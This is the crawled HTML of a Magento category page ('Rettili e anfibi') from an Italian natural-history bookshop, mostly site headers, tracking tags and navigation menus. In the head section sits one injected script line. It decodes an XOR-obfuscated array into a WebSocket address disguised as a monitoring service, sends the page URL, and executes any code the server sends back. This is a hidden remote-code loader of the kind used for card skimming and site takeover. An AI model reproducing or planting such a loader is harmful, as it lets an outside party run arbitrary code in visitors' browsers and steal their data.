

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html?cat=13&dir=asc&limit=21&order=position&price=30-40
body_size: 22308
content:


<!DOCTYPE html>
<html lang="it">
<head>
   

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Rettili e anfibi - Animali</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c1d399dfac538c11c6e7e2b6b3413821.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_category_view","list":"category","customer":{"isLoggedIn":false},"category":{"id":"4","name":"Rettili e anfibi"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>   <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-category-view categorypath-animali-rettili-e-anfibi-html category-rettili-e-anfibi category-page">
  <div id="page">

    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
    
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 



  

   <div class="page-heading">
    <div class="container">
       <div class="breadcrumbs">
  <div>  
	<ul>
	  	      <li class="home">
	      		  <a href="https://www.libreriadellanatura.com/" title="Vai alla Home Page">Home</a>
	      	            
                  ›               
	      	      </li>
	  	      <li class="category273">
	      		  <a href="https://www.libreriadellanatura.com/animali.html" title="">Animali</a>
	      	            
                  ›               
	      	      </li>
	  	      <li class="category4">
	      		  <strong>Rettili e anfibi</strong>
	      	      	      </li>
	  	</ul>	
  </div>
 </div><!--breadcrumbs-->
 

            <div class="page-title"><h2>Rettili e anfibi</h2></div>
    </div><!--container-->
   </div><!--page-heading-->      
    

    <!-- BEGIN Main Container col2-left -->                 
    <div class="main-container col2-left-layout">   

      <!-- Top menu -->
      
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
